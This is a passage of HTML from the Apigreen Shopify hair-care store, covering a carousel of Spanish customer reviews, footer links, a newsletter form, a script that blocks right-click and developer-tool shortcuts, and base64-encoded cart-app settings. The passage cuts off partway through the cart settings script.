#cont-rl-w img.img-convert{width:14px;height:14px;margin-right:0;margin-left:.2rem}
.content-media-revie audio{width:220px}
#revieDataIA .star-list{padding:1rem calc(1rem - 5px) 0 0;max-width:25rem;width:100%;margin-right:.5rem}#revieDataIA .ng-star-content{display:flex;justify-content:flex-start;align-items:center;margin-bottom:.2rem;padding-bottom:5px}#revieDataIA .ng-star{color: #f9b801;font-size:1.2rem;line-height:1.5rem}#revieDataIA .ng-label{display:flex;align-items:center;gap:8px;font-weight:700;line-height:1.5rem}#revieDataIA .ng-ratingBreakdownGraph{color:#676986;font-size:13px;width:5rem}#revieDataIA .c-ratingBreakdownGraph-row-bar{width:100%;position:relative;margin:0 1rem}#revieDataIA .ng-bar-background,.ng-row-bar-foreground{width:100%;background-color:#f7f7f8;height:16px;border-radius:4px;position:absolute;top:-8px;display: block;}#revieDataIA .ng-row-bar-foreground{background-color:#d3d4dd;display: block;}#revieDataIA .info-dt-r{font-weight:600;font-size:20px;margin-right:8px}#revieDataIA .op-text{font-size:1rem;margin-left:2rem}#revieDataIA .slider{position:relative;width:100%;display:grid;place-items:center;overflow:hidden}#revieDataIA .slide-track{display:flex;animation:scroll 20s linear infinite;justify-content:space-between}#revieDataIA .freeze{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}#revieDataIA .slide{width:100px;height:150px;overflow:hidden;display:flex;align-items:center;justify-content:center;color:#ff4500;font-size:20px;font-weight:700;transition:.5s}#revieDataIA .slide img{height:100%;width:auto;cursor:pointer}#revieDataIA .freeze:hover .slide{filter:blur(3px)}#revieDataIA .freeze .slide:hover{filter:none}#revieDataIA .tg-lst{display:flex;gap:8px;flex-wrap:wrap;margin-top:20px}#revieDataIA .tg-lst div{padding:8px 15px;background:#f7f7f8;border-radius:3px;color:#111;font-weight:700;cursor:pointer;transition:background 1000ms linear}#revieDataIA .tg-lst div.activeRV{color:#fff;background:#333}    :root{--scrollx:0}
@keyframes scroll {0%{transform:translateX(0px)}100%{transform:translateX(var(--scrollX))}}
#revieList .review-revie *:empty{display: block;}#revieList .review-revie svg{width: auto;height: auto;stroke: none;}
@media only screen and (max-width: 700px) {.modalRevie .modal-content{max-width:100%}#cont-rl-w .detail-star > div{align-items:flex-start;flex-direction:column}#cont-rl-w .detail-star > div >div:first-of-type{flex:1 1 65%}#cont-rl-w .detail-star > div .imgn-rv{margin-top:1rem}#cont-rl-w .detail-star > div .imgn-rv img{width:50%;height:auto}.opinions-text{display:none}#cont-rl-w .content-flex.content-between.summary{flex-direction:column;justify-content:flex-start;align-items:flex-start}.detail-star span{padding-left:17px;padding-bottom:10px}.content-media-revie audio{width:220px;height:60px}.content-media-revie{max-width:100%;flex-wrap:wrap}#cont-rl-w .flex-column-mobile{flex-direction:column}#revieDataIA .slider{margin-top:10px}#revieDataIA .star-list{margin-right:0;max-width:100%}#cont-rl-w .flex-one{margin-right:0}}
</style></div>
</div>


</section><section id="shopify-section-template--18291308691629__17520221551bfaed2a" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-promo-popup.css?v=175993886525155844911741105756" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131741105755" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/newsletter-section.css?v=34202919601334509171741105756" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18291308888237__17475021144c6eb8bb" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-ANG45RDQ2dWFyaVVhM__revie_reviews_por_whatsapp_app_block_3_rTfdmL" class="shopify-block shopify-app-block"><div class="section-sections--18291308888237__17475021144c6eb8bb-padding sectionRevieWidget3">
<div id="content-rl-w" style="display:block"></div>
  <div class="scrolly">
    <h2 class="topT">No es magia, es Apigreen</h2>
    <button id="leftRevie">&#10094;</button>
    <button id="rightRevie">&#10095;</button>
    <ul id="revieListCarousel" class="carouselPre"><li class="itemsC links format2" onclick="clickreview('kit-shampoo-de-crecimiento-sobrenatural')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/9_aceb038c-7b99-4dac-a286-eba1bed22928.png?v=1712439630&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Alejandra</b>Recomiendo totalmente este producto, me encantó! 🤩</p></div></div></li><li class="itemsC links format2" onclick="clickreview('shampoo-de-caballo-para-crecimiento-acelerado-500-g')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/1_c861f070-4012-40a6-af09-541c503bfab0.png?v=1712439308&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 4"></i></div></div><p><b>Celene</b>Es un shampoo cremoso, te deja un olor a menta muy rico. Llevo poco tiempo de uso y ya me quito esa resequedad en el cuero cabelludo. Espero que con el tiempo de uso ya no se me caiga tanto y me comience a crecer 😁</p></div></div></li><li class="itemsC links format2" onclick="clickreview('locion-activadora-de-rizos-copia')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/71.png?v=1736388297&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 4"></i></div></div><p><b>Celene</b>Es excelente con la formación de los rizos quedan padrísimos, entiendo que es un gel y solo no me gusta la sensación tiesa del cabello cuando se seca, Pero es buenísimo y los deja bonitos</p></div></div></li><li class="itemsC links format2" onclick="clickreview('kit-magico-capilar')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/7_9aeffcfe-ba8c-4b07-b377-8535cb52cad3.png?v=1712439679&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Ivonne</b>Hasta ahora bien! Soy de cabello rizado, siempre es importante un shampoo q lo hidrate ademas q le de forma a los rizos y eso hasta ahora, se ha cumplido, ya veremos en más tiempo como va el crecimiento</p></div></div></li><li class="itemsC links format2" onclick="clickreview('kit-magico-reparacion-intensa-copia')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Diseno_sin_titulo_35.png?v=1748565355&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Fernanda</b>Excelente, lo amo ✨🙌🏼✨</p></div></div></li><li class="itemsC links format2" onclick="clickreview('kit-shampoo-de-crecimiento-sobrenatural')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/9_aceb038c-7b99-4dac-a286-eba1bed22928.png?v=1712439630&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Lorena</b>Estoy muy contenta con la compra, lo recomiendo mucho al principio tenia duda de que realmente fuera real u original y si!!! Huele delicioso y si he sentido diferencia, ahora ya pedí más y otros productos</p></div></div></li><li class="itemsC links format2" onclick="clickreview('8210626871549')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/2_dd3e05db-8b06-49db-ba0e-e9708d004232.png?v=1712439666&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Dania</b>Llevo poco tiempo usándolo, pero redujo la caída del pelo considerablemente.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('kit-capilar-cleopatra')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/48_d562abfa-394f-4824-adb8-ce1ecd64fb71.png?v=1724720922&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Nancy</b>Primera vez que lo uso y mi pelo se ve súper sedoso e hidratado, además se fue el frizz. Lo recomiendo 💯</p></div></div></li><li class="itemsC links format2" onclick="clickreview('kit-capilar-cleopatra')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/48_d562abfa-394f-4824-adb8-ce1ecd64fb71.png?v=1724720922&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Gabriela</b>Soy clienta de cabello rizado… apenas llevo 5 días utilizándolo y ya lo amo… textura, olor, suavidad… ya quiero ver cómo me va en un mes, 🫶🏼🫶🏼🫶🏼</p></div></div></li><li class="itemsC links format2" onclick="clickreview('kit-magico-capilar')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0652/4603/6141/files/7_9aeffcfe-ba8c-4b07-b377-8535cb52cad3.png?v=1712439679&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Sandra</b>Excelente producto, recomiendo por calidad, el cabello no pierde estructura natural</p></div></div></li></ul>
  </div>
</div> 
<script>
  var outtester = document.getElementsByClassName('scrolly');
  for(var i = 0; i < outtester.length; i++){
  scrollification('scrolly', setyup = {
      i: i,
      scrollCont: '.carouselPre', 
      itemsScroll: '.itemsC',
      customButtons: true, 
      butLeft: '#leftRevie', 
      butRight: '#rightRevie'})
  }
  function scrollification(mainConter ,setyup = {i, scrollcont, itemsScroll, customButtons, butLeft, butRight}){
    if(setyup.i == null){
        out = document.getElementsByClassName(mainConter)[0];
    }else{
        out = document.getElementsByClassName(mainConter)[setyup.i];
    }
    if(setyup.customButtons == true){
        l = out.querySelector(setyup.butLeft);
        r = out.querySelector(setyup.butRight);
    }
  var out,
  a = out.querySelector(setyup.scrollCont),l, r,
  q =  out.querySelectorAll(setyup.itemsScroll);
  l.addEventListener("click", getBackRevie);
  r.addEventListener("click", getNextRevie);
  function getNextRevie(){
      for(var i = 0; i < q.length; i++){
          if(q[i].getBoundingClientRect().left <= a.getBoundingClientRect().left + 50){
              var index = q[i].offsetWidth;
              a.scrollLeft += index;
          }
      }
  }
  function getBackRevie(){
    for(var i = 1; i < q.length; i++){
      if(q[i].getBoundingClientRect().left < a.getBoundingClientRect().left + 50){
          var index = q[i - 1].offsetWidth;
          a.scrollLeft -= index;
      }
    }
  } 
}
function clickreview(link){
    if (link != null && link != '' && link != 'null'){
      window.location = '/products/'+link+'?utm_source=revie&utm_medium=revie_carousel&utm_campaign=revie';
    }
}
</script>
<style>
:root {
  --grid-column-gap: 20px;
  --carouselPreHeight: 40rem;
  --elemtForColumn:5};
}
.links{cursor: pointer}.itemsC{position: relative;}.scrolly{position:relative}
.carouselPre li{scroll-snap-align: start;width: 100%;height: 100%;background-color: #ffffff;list-style: none;border-radius: 6px;overflow: hidden;box-shadow: 0 7px 12px -4px rgba(0,0,0,.22);}
.carouselPre li.links:hover{box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;}
.carouselPre{grid-auto-flow: column;display: grid;grid-auto-columns: calc((100% - 3 * var(--grid-column-gap))/ var(--elemtForColumn));grid-column-gap: var(--grid-column-gap);scroll-snap-type: x mandatory;overflow-x: scroll;overflow-y: hidden;list-style: none;scroll-behavior: smooth;padding: 10px 10px;}
.sectionRevieWidget3{max-width: 900px;padding: 22px;margin: 0 auto;}#title{margin: 10px 10px 10px 0;font-size: 34px;font-weight: 600;}
.itemsC .textDet{opacity: 0.8;width: 100%;display: flex;color: #000000;background: #ffffff;}
.itemsC .contents{color: white;}
.itemsC .contents p{text-align: left;display: -webkit-box;overflow: hidden;-webkit-box-orient: vertical;font-size: 15px;line-height: 23px;font-weight: 400;width: 100%!important;margin: 2rem 1rem 1rem 1rem!important;font-style: normal;font-weight: 500;font-family: sans-serif;
}.itemsC .contents p b{display:block!important;}.leftTxtDet{text-align: center;position: absolute;width: 83px;background: #ffffff;font-size: 15px;left: calc(50% - 41px);border: 1px solid #d4af37;margin: auto;border-radius: 6px;z-index: 2;bottom: 69px;}
.carouselPre li .bgImg{width:100%;aspect-ratio: 1/1;background-repeat: no-repeat;background-position: center;background-size: cover;display: block!important;}
.carouselPre li img{width:100%;height:100%;object-fit:cover}#leftRevie,#rightRevie{background-color:rgba(255,255,255,1);outline:none;border:transparent;border-radius:100%;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;position:absolute;top:50%;transform:translate(0,-60%);cursor:pointer;z-index:2;box-shadow:0 2px 4px #000;opacity: 1;}
#leftRevie{left:-1.5rem}#rightRevie{right:-1.5rem}
@media only screen and (max-width:1350px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width:1050px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width: 750px) {
.carouselPre{grid-auto-columns:66%;height:auto; padding:0px}
.sectionRevieWidget3{padding: 16px;} 
}
::-webkit-scrollbar{width:15px;height:15px;border-left:#ededed solid 1px;background-color:#fcfcfc;border-top:#ededed solid 1px}
::-webkit-scrollbar-thumb:hover{cursor:pointer;background:#c7c7c7;width:15px;background-clip:content-box;border:4px solid transparent;border-radius:10px}
::-webkit-scrollbar-button{display:none}
::-webkit-scrollbar-thumb{background:#dbdbdb;background-clip:content-box;border:4px solid transparent;border-radius:10px}
  [data-star] {
  text-align:left;
  font-style:normal;
  display:inline-block;
  position: relative;
  unicode-bidi: bidi-override;
  font-family: sans-serif;
}
[data-star]::before {display:block;content: '☆☆☆☆☆';color: #d4af37;}
[data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #d4af37;overflow:hidden;height:100%;}
#rvsW3 span{padding-left: 10px;line-height: 48px;}
#rvsW3 [data-star]::after {width: calc(var(--rating) / 5 * 100%);}.itemsC .contents p{gap: 8px;display: flex;flex-direction: column;align-items: center;text-align: center;}
  .itemsC .textDet{height: auto;max-height: calc(20px * 8)}
  .leftTxtDet{bottom: auto;margin-top: -15px;}.topT{padding: 10px 0;font-weight: 600;font-size: 24px;display: flex;align-items: center;gap: 5px;color: #000000;justify-content: flex-start;}
#revieListCarousel::-webkit-scrollbar {width: 1px;height: 1px;border-left: #ffffff solid 1px;background-color: #ffffff;border-top: #ffffff solid 1px;}
</style></div>
</div>


</section><div id="shopify-section-sections--18291308888237__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-footer.css?v=62500012057406143751741105756" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-social.css?v=52211663153726659061741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091741105755" media="print" onload="this.media='all'">

<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-list-social.css?v=52211663153726659061741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091741105755" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18291308888237__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18291308888237__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--18291308888237__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 175px);"
                        >
                          
                            <img
                              srcset="//www.apigreen.com.mx/cdn/shop/files/Logo-blanco.png?v=1712439790&width=175, //www.apigreen.com.mx/cdn/shop/files/Logo-blanco.png?v=1712439790&width=350 2x"
                              src="//www.apigreen.com.mx/cdn/shop/files/Logo-blanco.png?v=1712439790&width=760"
                              alt=""
                              loading="lazy"
                              width="881"
                              height="493"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/pages/aviso-de-privacidad-integral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Información de contacto
                            </a>
                          </li><li>
                            <a
                              href="https://www.apigreen.com.mx/pages/aviso-de-privacidad-integral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Obtén descuentos, promociones y lanzamientos especiales</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18291308888237__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18291308888237__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribirse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Apigreen2.0</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.apigreen.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/predictive-search.js?v=16985596534672189881741105756" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> @media only screen and (min-width: 750px) {#shopify-block-revie_reviews_por_whatsapp_app_block_3_xz6mEt {display: none; }} @media only screen and (max-width: 750px) {#shopify-block-revie_reviews_por_whatsapp_app_block_4_qbqHG6 {display: none; }} </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_bMLSq01V5e4u0v1vPX6TN0eq"
  
></div>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

